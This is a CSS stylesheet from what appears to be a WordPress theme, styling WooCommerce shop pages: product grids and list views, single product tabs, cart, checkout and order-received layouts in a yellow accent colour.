.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #eaeaea;
}
.woocommerce ul.product_list_widget li {
  padding: 10px 0;
}
.woocommerce ul.product_list_widget li img {
  width: 60px;
}
.woocommerce .widget_shopping_cart_content .buttons a {
  text-align: center;
  max-width: 170px;
}
.woocommerce .widget_shopping_cart_content .buttons a.checkout {
  margin-right: 0;
}
.woocommerce .widget_layered_nav ul li a,
.woocommerce .widget_layered_nav ul li span {
  padding: 10px 0;
}
/*------------------------------------- Woocommerce: Owl Nav ---------------------------------------*/
.rt-woo-nav.no-nav .owl-custom-nav {
  display: none;
}
.rt-woo-nav .section-title {
  margin-bottom: 40px;
}
@media all and (max-width: 480px) {
  .rt-woo-nav .section-title {
    margin-bottom: 25px;
  }
}
.rt-woo-nav .owl-custom-nav-title {
  color: #222222;
  float: left;
  font-size: 30px;
  line-height: 1.4;
  margin-bottom: 0;
}
.rt-woo-nav .owl-custom-nav {
  float: right;
  margin-top: 10px;
  padding-left: 30px;
}
@media all and (max-width: 480px) {
  .rt-woo-nav .owl-custom-nav {
    float: left;
    padding-left: 0;
  }
}
.rt-woo-nav .owl-custom-nav .owl-prev,
.rt-woo-nav .owl-custom-nav .owl-next {
  background-color: #eeeeee;
  border-radius: 3px;
  color: #222222;
  cursor: pointer;
  display: inline-block;
  font-size: 14px;
  height: 30px;
  line-height: 32px;
  opacity: 1;
  text-align: center;
  width: 30px;
  -webkit-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
.rt-woo-nav .owl-custom-nav .owl-next {
  margin-left: 8px;
}
.rt-woo-nav .owl-custom-nav .owl-prev:hover,
.rt-woo-nav .owl-custom-nav .owl-next:hover {
  background-color: #ffc92b;
  color: #ffffff;
}
.rt-woo-nav .owl-custom-nav i {
  font-size: 20px;
  font-weight: 400;
  line-height: 28px;
}
.rt-woo-nav .owl-custom-nav-bar {
  border-color: #e8e8e8;
  border-style: solid;
  border-width: 1px 0;
  float: right;
  margin-top: 16px;
}
/*------------------------------------- Woocommerce: Top Bar ---------------------------------------*/
.woo-shop-top,
.woocommerce .woo-shop-top {
  border: 1px solid #e7e7e7;
  overflow: hidden;
  padding: 20px;
  margin-bottom: 30px;
}
@media all and (max-width: 991px) {
  .woo-shop-top,
  .woocommerce .woo-shop-top {
    padding: 10px;
  }
}
.woo-shop-top .view-mode,
.woocommerce .woo-shop-top .view-mode {
  margin-right: 5px;
  padding: 5px 0;
}
.woo-shop-top .view-mode ul li,
.woocommerce .woo-shop-top .view-mode ul li {
  display: inline-block;
  margin-right: 5px;
}
.woo-shop-top .view-mode ul li a,
.woocommerce .woo-shop-top .view-mode ul li a {
  color: #444;
}
.woo-shop-top ul,
.woocommerce .woo-shop-top ul {
  margin: 0;
  padding: 0;
}
.woo-shop-top .limit-show,
.woocommerce .woo-shop-top .limit-show {
  text-align: right;
}
.woo-shop-top .limit-show > div,
.woocommerce .woo-shop-top .limit-show > div {
  font-weight: 400;
  display: inline-block;
}
.woo-shop-top .sort-list,
.woocommerce .woo-shop-top .sort-list {
  text-align: right;
}
.woo-shop-top .sort-list select,
.woocommerce .woo-shop-top .sort-list select {
  background: #f5f5f5;
  border: 1px solid #e7e7e7;
  padding: 6px 18px;
}
@media all and (max-width: 991px) {
  .woo-shop-top .sort-list select,
  .woocommerce .woo-shop-top .sort-list select {
    margin-top: 5px;
    width: 100%;
  }
}
.woo-shop-top .woocommerce-ordering,
.woocommerce .woo-shop-top .woocommerce-ordering,
.woo-shop-top .woocommerce-result-count,
.woocommerce .woo-shop-top .woocommerce-result-count {
  margin-bottom: 0;
}
.woo-shop-top .woocommerce-ordering,
.woocommerce .woo-shop-top .woocommerce-ordering {
  float: none;
}
.woo-shop-top .woocommerce-result-count,
.woocommerce .woo-shop-top .woocommerce-result-count {
  line-height: 28px;
}
@media all and (max-width: 991px) {
  .woo-shop-top .woocommerce-result-count,
  .woocommerce .woo-shop-top .woocommerce-result-count {
    line-height: 1.1;
    padding-top: 7px;
  }
}
.product-grid-view .view-mode ul li.grid-view-nav a,
.product-list-view .view-mode ul li.list-view-nav a {
  color: #ffc92b;
}
/*------------------------------------- Woocommerce: Shop ---------------------------------------*/
.product-info-area {
  text-align: center;
}
.woocommerce ul.products li.product {
  margin: 0 1% 40px 0;
  overflow: hidden;
}
.woocommerce ul.products li.product h3 {
  margin: 20px 0 5px;
  padding: 0;
}
@media all and (max-width: 767px) {
  .woocommerce ul.products li.product h3 {
    margin: 15px 0 9px;
  }
}
.woocommerce ul.products li.product h3 a {
  font-size: 22px;
  color: #000000;
}
.woocommerce ul.products li.product h3 a:hover {
  color: #ffc92b;
}
.woocommerce ul.products li.product .star-rating {
  margin-left: auto;
  margin-right: auto;
  font-size: 13px;
  margin-top: 12px;
}
@media all and (max-width: 480px) {
  .woocommerce ul.products li.product .star-rating {
    display: inline-block;
  }
}
.woocommerce ul.products li.product .price {
  color: #ffb400;
  font-size: inherit;
  margin-bottom: 0;
  font-size: 20px;
  line-height: 1.5;
}
.woocommerce ul.products li.product .price del {
  display: inline;
}
.woocommerce ul.products li.product .button {
  margin-top: 0;
  padding: 8px 0px;
  font-size: 28px;
}
.woocommerce ul.products li.product .button:before {
  font-size: 28px;
  margin-left: 0;
}
.woocommerce ul.products li.product .button.added:before {
	display: none;
}
.woocommerce ul.products li.product .onsale {
  margin: 0;
  top: 3px;
  right: 3px;
}
.woocommerce.has-sidebar ul.products li.product {
  width: 32%;
}
.woocommerce.no-sidebar ul.products li.product {
  width: 24%;
}
.woocommerce.no-sidebar ul.products li.product .product-thumb-area img {
  width: 100%;
}
@media all and (max-width: 767px) {
  .woocommerce.product-grid-view ul.products {
    margin-left: auto;
    margin-right: auto;
    max-width: 565px;
  }
}
@media all and (max-width: 991px) {
  .woocommerce.product-grid-view ul.products li.product.first {
    clear: none;
  }
}
@media all and (max-width: 991px) {
  .woocommerce.has-sidebar.product-grid-view ul.products li.product {
    width: 49%;
  }
}
@media all and (max-width: 480px) {
  .woocommerce.has-sidebar.product-grid-view ul.products li.product {
    float: none !important;
    margin: 0 auto 40px;
    max-width: 280px;
    width: 100%;
  }
}
@media all and (max-width: 991px) {
  .woocommerce.has-sidebar.product-grid-view ul.products li.product:nth-child(2n+1) {
    clear: both;
  }
}
@media all and (max-width: 991px) {
  .woocommerce.no-sidebar.product-grid-view ul.products li.product {
    width: 32.3%;
  }
}
@media all and (max-width: 767px) {
  .woocommerce.no-sidebar.product-grid-view ul.products li.product {
    width: 49%;
  }
}
@media all and (max-width: 480px) {
  .woocommerce.no-sidebar.product-grid-view ul.products li.product {
    float: none;
    margin: 0 auto 40px;
    max-width: 280px;
    width: 100%;
  }
}
@media all and (max-width: 991px) {
  .woocommerce.no-sidebar.product-grid-view ul.products li.product:nth-child(3n+1) {
    clear: both;
  }
}
@media all and (max-width: 480px) {
  .woocommerce.has-sidebar ul.products li.product,
  .woocommerce.no-sidebar ul.products li.product,
  .woocommerce ul.products li.product {
    width: 100%;
    text-align: center;
  }
}
.woocommerce .star-rating {
  color: #f7c51d;
}
.woocommerce .products .star-rating {
  margin: 0 0 8px;
}
.woocommerce ul.products li.product .onsale,
.woocommerce span.onsale {
  background-color: #ffc92b;
  padding: 0;
}
.woocommerce a.added_to_cart {
  background-color: #ffc92b;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-size: 14px;
  padding: 4px 12px;
  margin-top: 5px;
}
.woocommerce a.added_to_cart:hover {
  background-color: #000000;
}
.tagcloud a {
  display: inline-block;
  margin-top: 5px;
  border: 1px solid #ffc92b;
  background: transparent;
  font-size: 16px;
  border-radius: 4px;
  color: #ffc92b;
  padding: 7px 15px;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.tagcloud a:hover {
  background: #ffc92b;
  color: #ffffff;
}
.shop-box-layout1 .item-img {
  margin-bottom: 0;
  position: relative;
  text-align: center;
}
.shop-box-layout1 .item-img:after {
  position: absolute;
  content: "";
  background-color: rgba(255, 180, 0, 0.5);
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  z-index: 5;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.shop-box-layout1 .item-img .shop-action-items {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  z-index: 6;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.shop-box-layout1 .item-img .shop-action-items li {
  opacity: 0;
  visibility: hidden;
  margin-right: 10px;
  -webkit-transition: all 1.5s cubic-bezier(0, 0, 0.15, 1.88);
  transition: all 1.5s cubic-bezier(0, 0, 0.15, 1.88);
}
.shop-box-layout1 .item-img .shop-action-items li a {
  display: block;
  height: 45px;
  width: 45px;
  background-color: #ffffff;
  color: #444444;
  text-align: center;
  border: 2px solid #ffffff;
  border-radius: 4px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  padding: 0;
}
.shop-box-layout1 .item-img .shop-action-items li a i:before {
  line-height: 44px;
  margin-left: 0;
  font-size: 17px;
}
.shop-box-layout1 .item-img .shop-action-items li a:hover {
  background-color: transparent;
  color: #ffffff;
}
.shop-box-layout1 .item-img .shop-action-items li a .fa.fa-heart {
  color: #ffc92b;
}
.shop-box-layout1 .item-img .shop-action-items li:first-child a i:before {
  font-size: 28px;
}
.shop-box-layout1 .item-img .shop-action-items li:nth-child(1n) {
  -webkit-transform: translateX(100px);
  transform: translateX(100px);
}
.shop-box-layout1 .item-img .shop-action-items li:nth-child(2n) {
  -webkit-transform: translateY(-100px);
  transform: translateY(-100px);
}
.shop-box-layout1 .item-img .shop-action-items li:nth-child(3n) {
  -webkit-transform: translateY(100px);
  transform: translateY(100px);
}
.shop-box-layout1 .item-img .shop-action-items li:nth-child(4n) {
  -webkit-transform: translateX(100px);
  transform: translateX(100px);
}
.shop-box-layout1 .item-img .shop-action-items li:nth-child(5n) {
  -webkit-transform: translateX(-100px);
  transform: translateX(-100px);
}
.shop-box-layout1 .item-img .shop-action-items li:last-child {
  margin-right: 0;
}
.shop-box-layout1 .item-img img {
  width: 100%;
}
.shop-box-layout1 .item-title {
  text-transform: capitalize;
  font-weight: 500;
  margin-bottom: 10px;
}
.shop-box-layout1 .item-title a {
  color: #111111;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.shop-box-layout1 .item-title a:hover {
  color: #ffc92b;
}
.shop-box-layout1 .rate-items {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 10px;
}
.shop-box-layout1 .rate-items .rate-item {
  margin-right: 10px;
  color: #fdc800;
  font-size: 15px;
}
.shop-box-layout1 .rate-items .rate-item:last-child {
  margin-right: 0;
  color: #d6d6d6;
}
.shop-box-layout1 .item-price {
  font-size: 22px;
  font-weight: 500;
  color: #ffc92b;
  line-height: 22px;
}
.shop-box-layout1:hover .item-img:after {
  opacity: 1;
  visibility: visible;
}
.shop-box-layout1:hover .item-img .shop-action-items li {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: all 0.5s cubic-bezier(0, 0, 0.15, 1.88);
  transition: all 0.5s cubic-bezier(0, 0, 0.15, 1.88);
}
.woocommerce .product-thumb-area .yith-wcwl-add-to-wishlist {
  position: relative;
  margin-top: 0;
}
.woocommerce .product-thumb-area .yith-wcwl-add-to-wishlist a.wishlist-icon {
  border-radius: 4px;
}
.woocommerce .product-thumb-area .yith-wcwl-add-to-wishlist a.wishlist-icon i {
  margin: 0;
}
.woocommerce .product-thumb-area .yith-wcwl-add-to-wishlist img {
  background-color: #fff;
  left: 11px;
  margin: 0;
  position: absolute;
  top: 11px;
}
.woocommerce #yith-wcwl-popup-message {
  background-color: #000;
  border: none;
  border-radius: 0;
  color: #fff;
  line-height: 1.2;
  padding: 10px;
}
/*------------------------------------- Woocommerce: Shop List View ---------------------------------------*/
.woocommerce ul.products .grid-hide {
  display: none;
}
@media all and (max-width: 480px) {
  .woocommerce.product-list-view ul.products {
    max-width: 280px;
    margin-left: auto;
    margin-right: auto;
  }
}
.woocommerce.product-list-view ul.products .grid-hide {
  display: block;
}
.woocommerce.product-list-view ul.products li.product h3 {
  margin: 0 0 12px;
}
@media all and (max-width: 480px) {
  .woocommerce.product-list-view ul.products li.product h3 {
    margin: 15px 0 9px;
  }
}
.woocommerce.product-list-view ul.products li.product .button {
  margin-top: 0;
}
.woocommerce.product-list-view .product-thumb-area {
  float: left;
  margin-right: 20px;
  border: 1px solid #e7e7e7;
}
@media all and (max-width: 767px) {
  .woocommerce.product-list-view .product-thumb-area {
    max-width: 200px;
  }
}
@media all and (max-width: 480px) {
  .woocommerce.product-list-view .product-thumb-area {
    float: none;
    margin-right: 0;
    max-width: inherit;
  }
}
.woocommerce.product-list-view .product-info-area {
  overflow: hidden;
  text-align: left;
}
.woocommerce.product-list-view .product-info-area .shop-excerpt {
  margin-top: 10px;
}
.woocommerce.product-list-view.woocommerce ul.products li.product .star-rating {
  margin-left: inherit;
}
.woocommerce.product-list-view ul.products li.product,
.woocommerce-page.product-list-view ul.products li.product {
  width: 100%;
}
@media all and (max-width: 991px) {
  .woocommerce.has-sidebar.product-list-view .product-thumb-area {
    max-width: 200px;
  }
}
@media all and (max-width: 480px) {
  .woocommerce.has-sidebar.product-list-view .product-thumb-area {
    max-width: inherit;
  }
}
/*------------------------------------- Woocommerce: Single Product ---------------------------------------*/
.woocommerce div.product div.summary {
  margin-bottom: 40px;
}
@media all and (max-width: 767px) {
  .woocommerce div.product div.summary {
    margin-bottom: 40px;
  }
}
@media all and (max-width: 767px) {
  .woocommerce div.product div.images {
    margin-bottom: 40px;
  }
}
@media all and (max-width: 767px) {
  .woocommerce div.product div.images img {
    width: inherit;
  }
}
.woocommerce div.product div.images .woocommerce-product-gallery__image:first-child {
  margin-bottom: 15px;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
  margin-right: 7px;
  width: 31%;
  width: calc((100% - 14px) / 3);
  max-width: 195px;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(3n+1) {
  margin-right: 0;
}
.woocommerce div.product .product_title {
  color: #222222;
  font-size: 24px;
  line-height: 1.1;
  margin-bottom: 10px;
}
.woocommerce div.product .product-meta span,
.woocommerce div.product .product_meta span {
  color: #222222;
}
.woocommerce div.product .product-meta a,
.woocommerce div.product .product_meta a {
  color: #666666;
}
.woocommerce div.product .product-meta a:hover,
.woocommerce div.product .product_meta a:hover {
  color: #ffc92b;
}
.woocommerce div.product .woocommerce-product-rating {
  margin-bottom: 12px;
}
.woocommerce div.product p.price,
.woocommerce div.product span.price {
  color: #ffc92b;
  font-size: 24px;
  margin-bottom: 20px;
  display: inline-block;
}
.woocommerce div.product .product_meta {
  color: #222222;
  margin-bottom: 15px;
}
.woocommerce div.product .short-description {
  border-bottom: 1px solid #e7e7e7;
  border-top: 1px solid #e7e7e7;
  margin-bottom: 20px;
  padding: 15px 0;
}
.woocommerce div.product form.cart .variations {
  margin-top: 0;
  margin-bottom: 10px;
}
.woocommerce div.product form.cart .variations td,
.woocommerce div.product form.cart .variations th {
  display: table-cell;
  padding-bottom: 10px;
  padding-top: 0;
  text-align: left;
  vertical-align: middle;
}
.woocommerce div.product form.cart .variations label {
  color: #222;
  font-size: 16px;
  margin-bottom: 0;
}
.woocommerce div.product form.cart .variations select {
  padding: 8px 10px;
}
.woocommerce div.product form.cart div.quantity {
  margin-right: 8px;
}
.woocommerce div.product form.cart,
.woocommerce div.product p.cart {
  margin-bottom: 17px;
}
.woocommerce div.product form.cart .button {
  display: inline-block;
  font-size: 16px;
  color: #111111;
  background-color: #ffc92b;
  border: 1px solid #ffc92b;
  border-radius: 4px;
  padding: 15px 30px;
  line-height: 26px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  padding: 10px 30px;
  font-weight: 500;
}
@media screen and (max-width: 768px) {
  .woocommerce div.product form.cart .button {
    line-height: 1.2;
  }
}
.woocommerce div.product form.cart .button i {
  margin-left: 10px;
  font-size: 16px;
}
.woocommerce div.product form.cart .button:hover {
  background-color: #ffb400;
  color: #ffffff;
}
.woocommerce div.product .woocommerce-tabs {
  border: 1px solid #e7e7e7;
  margin-bottom: 70px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  margin-bottom: 0;
  padding-left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
  border-bottom: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  background-color: #f5f5f5;
  border-color: #e7e7e7;
  border-radius: 0;
  border-width: 0 1px 1px;
  margin: 0;
  padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab {
  border-left-width: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  border: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
  color: #ffc92b;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
  border: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  content: none;
  height: inherit;
  left: inherit;
  position: inherit;
  width: inherit;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  color: #222222;
  padding: 12px 30px;
  text-transform: uppercase;
}
@media all and (max-width: 767px) {
  .woocommerce div.product .woocommerce-tabs ul.tabs li a {
    padding: 10px 20px;
  }
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
  color: #222222;
}
.woocommerce div.product .woocommerce-tabs .panel {
  border: medium none;
  -webkit-box-shadow: none;
          box-shadow: none;
  margin: 0;
  padding: 30px 30px 20px;
}
.woocommerce div.product .woocommerce-tabs h2 {
  color: #000000;
  font-size: 24px;
}
.woocommerce div.product .up-sells {
  margin-bottom: 50px;
}
.woocommerce a.woocommerce-review-link {
  color: #666666;
}
.woocommerce a.woocommerce-review-link:hover {
  color: #ffc92b;
}
.woocommerce .quantity .qty {
  border: 1px solid #e7e7e7;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  height: 46px;
  text-align: center;
  padding: 1px;
  background-color: #fff;
}
.woocommerce .quantity .input-group-btn-vertical {
  float: left;
  position: relative;
  vertical-align: middle;
  white-space: nowrap;
}
.woocommerce .quantity .input-group-btn-vertical > .btn {
  border-radius: 0;
  display: block;
  float: none;
  height: 23px;
  line-height: 14px;
  margin-left: -1px;
  max-width: 100%;
  outline: medium none;
  padding: 0 7px;
  position: relative;
  width: 100%;
}
.woocommerce .quantity .input-group-btn-vertical > .btn:hover,
.woocommerce .quantity .input-group-btn-vertical > .btn:active,
.woocommerce .quantity .input-group-btn-vertical > .btn:focus {
  background-color: #fff;
  border-color: #ccc;
  color: #333;
}
.woocommerce table.shop_attributes td {
  padding: 0 8px;
}
.woocommerce #reviews #comments {
  margin-bottom: 20px;
}
.woocommerce #reviews #comments h2 {
  margin-bottom: 30px;
}
.woocommerce #reviews #comments ol.commentlist {
  padding: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
  border: 1px solid #e7e7e7;
  border-radius: 0;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
  padding: 0;
}
#review_form_wrapper {
  padding-top: 20px;
}
.woocommerce #reviews h3 {
  font-size: 24px;
  margin-bottom: 10px;
  color: #000000;
}
.woocommerce p.stars a {
  color: #f7c51d;
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  display: inline-block;
  font-size: 16px;
  color: #111111;
  background-color: #ffc92b;
  border: 1px solid #ffc92b;
  border-radius: 4px;
  padding: 15px 30px;
  line-height: 26px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  padding: 8px 25px;
  font-weight: 500;
}
@media screen and (max-width: 768px) {
  .woocommerce #respond input#submit,
  .woocommerce a.button,
  .woocommerce button.button,
  .woocommerce input.button {
    line-height: 1.2;
  }
}
.woocommerce #respond input#submit i,
.woocommerce a.button i,
.woocommerce button.button i,
.woocommerce input.button i {
  margin-left: 10px;
  font-size: 16px;
}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
  background-color: #ffb400;
  color: #ffffff;
}
#review_form .form-group {
  margin-bottom: 10px;
}
.woocommerce #review_form #respond .comment-notes,
.woocommerce #review_form #respond .comment-form-rating {
  margin-bottom: 20px;
}
.woocommerce #review_form #respond .comment-form-rating {
  margin-top: 20px;
}
.woocommerce #review_form #respond .comment-form-rating label {
  color: #000000;
}
.woocommerce #review_form #respond .form-submit {
  margin: 5px 0 10px;
}
.woocommerce .related.products ul.products li.product {
  margin: 0;
  padding: 0;
  width: inherit !important;
}
.woocommerce .related.products ul.products li.product .onsale {
  margin: 0;
}
.woocommerce #content div.product div.thumbnails a,
.woocommerce div.product div.thumbnails a,
.woocommerce-page #content div.product div.thumbnails a,
.woocommerce-page div.product div.thumbnails a {
  border: 1px solid #e7e7e7;
  margin-right: 1.8%;
  width: 32%;
}
@media all and (max-width: 767px) {
  .woocommerce #content div.product div.thumbnails a,
  .woocommerce div.product div.thumbnails a,
  .woocommerce-page #content div.product div.thumbnails a,
  .woocommerce-page div.product div.thumbnails a {
    width: inherit;
    max-width: 32%;
  }
}
/*------------------------------------- Woocommerce: Cart ---------------------------------------*/
p.demo_store {
  background-color: #ffc92b;
}
.woocommerce-message::before,
.woocommerce-info::before {
  color: #ffc92b;
}
.woocommerce-message,
.woocommerce-info {
  border-color: #ffc92b;
}
.woocommerce table.shop_table {
  border-radius: 0;
}
.woocommerce-cart .woocommerce table.shop_table.cart {
  margin: 0 0 100px;
}
.woocommerce-cart .woocommerce table.shop_table th,
.woocommerce-cart .woocommerce table.shop_table td {
  padding: 12px 12px;
  color: #000000;
  text-align: center;
}
.woocommerce-cart .woocommerce table.shop_table th.product-name,
.woocommerce-cart .woocommerce table.shop_table td.product-name {
  text-align: left;
}
.woocommerce-cart .woocommerce table.shop_table td.product-quantity .spinner.quantity,
.woocommerce-cart .woocommerce table.shop_table td.product-remove > a {
  margin: 0 auto;
}
.woocommerce-cart .woocommerce table.shop_table td.product-name > a {
  color: #000000;
  font-weight: 500;
}
.woocommerce-cart .woocommerce table.shop_table td.product-quantity .spinner.quantity input {
  color: #000000;
}
@media all and (max-width: 767px) {
  .woocommerce-cart .woocommerce table.shop_table_responsive.cart {
    margin-bottom: 50px;
    border: 1px solid #ccc;
    padding: 10px 20px 20px;
  }
}
@media all and (max-width: 767px) {
  .woocommerce-cart .woocommerce table.shop_table_responsive tr {
    border-right: 1px solid #ccc;
    border-top: 1px solid #ccc;
    margin-top: 10px;
  }
}
@media all and (max-width: 767px) {
  .woocommerce-cart .woocommerce table.shop_table_responsive a.remove {
    display: inline-block;
  }
}
.woocommerce-cart .woocommerce .quantity .qty {
  height: 30px;
}
.woocommerce-cart .woocommerce .actions {
  padding: 10px 12px;
}
.woocommerce-cart .woocommerce .actions input.button {
  padding: 10px 15px;
}
.woocommerce-cart .woocommerce .actions #coupon_code {
  border-color: #ddd;
  margin-right: 10px;
  padding: 9px;
  width: 110px !important;
}
@media all and (max-width: 480px) {
  .woocommerce-cart .woocommerce .actions #coupon_code {
    margin-right: 0;
  }
}
.woocommerce-cart table.cart img {
  width: 50px;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  padding: 15px;
}
@media all and (max-width: 767px) {
  #add_payment_method .wc-proceed-to-checkout a.checkout-button,
  .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
  .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
    padding: 10px;
  }
}
@media all and (max-width: 767px) {
  .woocommerce .cart-collaterals .cross-sells ul.products li {
    margin-bottom: 0;
  }
}
.woocommerce .cart-collaterals .cross-sells ul.products li .product-thumb-area li {
  width: inherit;
}
.woocommerce .cart-collaterals .cross-sells h2:after {
  content: none;
}
.woocommerce .cart-collaterals .cross-sells h2 {
  margin-bottom: 10px;
  padding-bottom: 0;
}
.woocommerce .cart-collaterals .cross-sells h2,
.woocommerce .cart-collaterals .cart_totals h2 {
  color: #000000;
  font-size: 24px;
  margin-bottom: 35px;
}
@media all and (max-width: 767px) {
  .woocommerce .cart-collaterals .cart_totals {
    margin-bottom: 30px;
  }
}
@media all and (max-width: 767px) {
  .woocommerce .cart-collaterals .cart_totals h2 {
    margin-bottom: 20px;
  }
}
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit[disabled]:disabled,
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button[disabled]:disabled,
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button[disabled]:disabled,
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button[disabled]:disabled {
  color: #fff;
  padding: 8px 25px;
}
.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit[disabled]:disabled:hover,
.woocommerce a.button.disabled:hover,
.woocommerce a.button:disabled:hover,
.woocommerce a.button[disabled]:disabled:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button[disabled]:disabled:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button[disabled]:disabled:hover {
  background-color: #ffc92b;
  color: #fff;
}
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
  display: inline-block;
  font-size: 16px;
  color: #111111;
  background-color: #ffc92b;
  border: 1px solid #ffc92b;
  border-radius: 4px;
  padding: 15px 30px;
  line-height: 26px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  font-weight: 500;
}
@media screen and (max-width: 768px) {
  .woocommerce #respond input#submit.alt,
  .woocommerce a.button.alt,
  .woocommerce button.button.alt,
  .woocommerce input.button.alt {
    line-height: 1.2;
  }
}
.woocommerce #respond input#submit.alt i,
.woocommerce a.button.alt i,
.woocommerce button.button.alt i,
.woocommerce input.button.alt i {
  margin-left: 10px;
  font-size: 16px;
}
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
  background-color: #ffb400;
  color: #ffffff;
}
.woocommerce-cart .woocommerce .cart_totals table.shop_table {
  border-width: 1px;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  display: block;
  text-align: center;
  margin-bottom: 1em;
  font-size: 1.25em;
}
/*------------------------------------- Woocommerce: Checkout ---------------------------------------*/
.woocommerce-checkout .woocommerce h3 {
  color: #000000;
  font-size: 20px;
  margin-bottom: 25px;
}
.woocommerce-checkout .woocommerce label {
  color: #000000;
}
.woocommerce-checkout .woocommerce-NoticeGroup {
  margin-bottom: 30px;
}
.woocommerce-checkout .woocommerce-NoticeGroup ul {
  padding: 25px;
}
.woocommerce form.woocommerce-checkout .form-row {
  margin-bottom: 20px;
}
.woocommerce form.woocommerce-checkout .form-row .select2-choice {
  padding: 4px 8px;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
  line-height: 1.2;
  padding: 10px;
}
.woocommerce form .form-row .input-checkbox {
  margin: 0;
  position: relative;
}
@media all and (max-width: 991px) {
  .woocommerce form .form-row-first,
  .woocommerce form .form-row-last,
  .woocommerce-page form .form-row-first,
  .woocommerce-page form .form-row-last {
    float: none;
    width: 100%;
  }
}
.woocommerce-checkout .select2-container .select2-choice {
  border-radius: 0;
}
.woocommerce-checkout #customer_details,
.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table {
  margin-bottom: 40px;
}
.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select {
  border-color: #ccc;
  background-color: #f5f5f5;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table {
  border-color: 1px solid #ccc;
  border-width: 0 0 1px 1px;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table td,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table th {
  border-width: 1px 1px 0 0;
  color: #000000;
}
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
  background-color: #ededed;
  border-radius: 0;
}
#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
  padding: 30px;
}
@media all and (max-width: 480px) {
  #add_payment_method #payment ul.payment_methods,
  .woocommerce-cart #payment ul.payment_methods,
  .woocommerce-checkout #payment ul.payment_methods {
    padding: 20px;
  }
}
#add_payment_method #payment ul.payment_methods .payment_method_paypal img,
.woocommerce-cart #payment ul.payment_methods .payment_method_paypal img,
.woocommerce-checkout #payment ul.payment_methods .payment_method_paypal img {
  padding-right: 20px;
}
/*------------------------------------- Woocommerce: Order received ---------------------------------------*/
.woocommerce-order-received .woocommerce {
  color: #000000;
}
.woocommerce-order-received .woocommerce h2 {
  font-size: 20px;
}
.woocommerce-order-received .woocommerce .order_details li {
  font-size: 1em;
}
.woocommerce-order-received .woocommerce .shop_table {
  margin-bottom: 40px;
